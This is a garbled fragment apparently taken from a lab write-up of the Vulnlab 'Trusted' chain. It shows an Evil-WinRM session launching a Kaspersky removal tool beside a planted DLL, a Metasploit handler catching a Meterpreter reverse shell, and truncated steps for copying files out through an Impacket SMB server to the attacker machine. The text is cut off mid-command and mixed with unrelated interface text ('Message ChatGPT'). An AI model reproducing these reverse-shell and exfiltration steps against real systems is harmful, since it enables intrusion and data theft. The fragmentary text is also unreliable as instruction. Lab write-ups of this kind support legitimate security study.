 Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         9/14/2022   4:46 PM        4870584 KasperskyRemovalTool.exe
-a----        12/29/2024   2:19 PM           9216 KasperskyRemovalToolENU.dll
-a----         9/14/2022   7:05 PM            235 readme.txt
*Evil-WinRM* PS C:\AVTest> ./KasperskyRemovalTool.exe
*Evil-WinRM* PS C:\AVTest>
root@falcon:~/Vulnlab-Falcon/Chains/Trusted# msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST tun0
LHOST => tun0
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.8.4.157:1234
[*] Sending stage (177734 bytes) to 10.10.150.182
[*] Meterpreter session 1 opened (10.8.4.157:1234 -> 10.10.150.182:51348) at 2024-12-29 19:51:08 +0530
meterpreter > whoami\
 > Interrupt: use the 'exit' command to quit
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > getuid
Server username: LAB\cpowers
Start Impacket SMB Serv
bash
impacket-smbserver
Mount the SMB share to
powershell
net use Z: \\<kali
Copy the file to the SMB
powershell
copy C:\AVTest\Kas
Message ChatGPT